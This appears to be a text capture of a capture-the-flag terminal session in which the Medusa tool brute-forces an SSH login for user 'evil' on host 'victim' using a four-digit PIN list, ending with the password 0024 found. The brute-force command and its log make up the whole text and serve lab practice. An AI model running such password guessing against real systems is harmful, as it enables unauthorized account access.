 neverlan@medusa-ssh-player:~$ medusa -u evil -P pin.lst -h victim -M ssh
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2020-02-11 21:40:14 ACCOUNT CHECK: [ssh] Host: victim (1 of 1, 0 complete) User: evil (1 of 1, 0 complete) Password: 0000 (1 of 10000 complete)
2020-02-11 21:40:16 ACCOUNT CHECK: [ssh] Host: victim (1 of 1, 0 complete) User: evil (1 of 1, 0 complete) Password: 0001 (2 of 10000 complete)
2020-02-11 21:40:18 ACCOUNT CHECK: [ssh] Host: victim (1 of 1, 0 complete) User: evil (1 of 1, 0 complete) Password: 0002 (3 of 10000 complete)
2020-02-11 21:40:20 ACCOUNT CHECK: [ssh] Host: victim (1 of 1, 0 complete) User: evil (1 of 1, 0 complete) Password: 0003 (4 of 10000 complete)
2020-02-11 21:40:23 ACCOUNT CHECK: [ssh] Host: victim (1 of 1, 0 complete) User: evil (1 of 1, 0 complete) Password: 0004 (5 of 10000 complete)
2020-02-11 21:40:25 ACCOUNT CHECK: [ssh] Host: victim (1 of 1, 0 complete) User: evil (1 of 1, 0 complete) Password: 0005 (6 of 10000 complete)
2020-02-11 21:40:26 ACCOUNT CHECK: [ssh] Host: victim (1 of 1, 0 complete) User: evil (1 of 1, 0 complete) Password: 0006 (7 of 10000 complete)
2020-02-11 21:40:27 ACCOUNT CHECK: [ssh] Host: victim (1 of 1, 0 complete) User: evil (1 of 1, 0 complete) Password: 0007 (8 of 10000 complete)
2020-02-11 21:40:29 ACCOUNT CHECK: [ssh] Host: victim (1 of 1, 0 complete) User: evil (1 of 1, 0 complete) Password: 0008 (9 of 10000 complete)
2020-02-11 21:40:32 ACCOUNT CHECK: [ssh] Host: victim (1 of 1, 0 complete) User: evil (1 of 1, 0 complete) Password: 0009 (10 of 10000 complete)
2020-02-11 21:40:34 ACCOUNT CHECK: [ssh] Host: victim (1 of 1, 0 complete) User: evil (1 of 1, 0 complete) Password: 0010 (11 of 10000 complete)
2020-02-11 21:40:37 ACCOUNT CHECK: [ssh] Host: victim (1 of 1, 0 complete) User: evil (1 of 1, 0 complete) Password: 0011 (12 of 10000 complete)
2020-02-11 21:40:38 ACCOUNT CHECK: [ssh] Host: victim (1 of 1, 0 complete) User: evil (1 of 1, 0 complete) Password: 0012 (13 of 10000 complete)
2020-02-11 21:40:40 ACCOUNT CHECK: [ssh] Host: victim (1 of 1, 0 complete) User: evil (1 of 1, 0 complete) Password: 0013 (14 of 10000 complete)
2020-02-11 21:40:41 ACCOUNT CHECK: [ssh] Host: victim (1 of 1, 0 complete) User: evil (1 of 1, 0 complete) Password: 0014 (15 of 10000 complete)
2020-02-11 21:40:44 ACCOUNT CHECK: [ssh] Host: victim (1 of 1, 0 complete) User: evil (1 of 1, 0 complete) Password: 0015 (16 of 10000 complete)
2020-02-11 21:40:46 ACCOUNT CHECK: [ssh] Host: victim (1 of 1, 0 complete) User: evil (1 of 1, 0 complete) Password: 0016 (17 of 10000 complete)
2020-02-11 21:40:48 ACCOUNT CHECK: [ssh] Host: victim (1 of 1, 0 complete) User: evil (1 of 1, 0 complete) Password: 0017 (18 of 10000 complete)
2020-02-11 21:40:50 ACCOUNT CHECK: [ssh] Host: victim (1 of 1, 0 complete) User: evil (1 of 1, 0 complete) Password: 0018 (19 of 10000 complete)
2020-02-11 21:40:52 ACCOUNT CHECK: [ssh] Host: victim (1 of 1, 0 complete) User: evil (1 of 1, 0 complete) Password: 0019 (20 of 10000 complete)
2020-02-11 21:40:54 ACCOUNT CHECK: [ssh] Host: victim (1 of 1, 0 complete) User: evil (1 of 1, 0 complete) Password: 0020 (21 of 10000 complete)
2020-02-11 21:40:57 ACCOUNT CHECK: [ssh] Host: victim (1 of 1, 0 complete) User: evil (1 of 1, 0 complete) Password: 0021 (22 of 10000 complete)
2020-02-11 21:40:59 ACCOUNT CHECK: [ssh] Host: victim (1 of 1, 0 complete) User: evil (1 of 1, 0 complete) Password: 0022 (23 of 10000 complete)
2020-02-11 21:41:01 ACCOUNT CHECK: [ssh] Host: victim (1 of 1, 0 complete) User: evil (1 of 1, 0 complete) Password: 0023 (24 of 10000 complete)
2020-02-11 21:41:01 ACCOUNT CHECK: [ssh] Host: victim (1 of 1, 0 complete) User: evil (1 of 1, 0 complete) Password: 0024 (25 of 10000 complete)
2020-02-11 21:41:01 ACCOUNT FOUND: [ssh] Host: victim User: evil Password: 0024 [SUCCESS]
neverlan@medusa-ssh-player:~$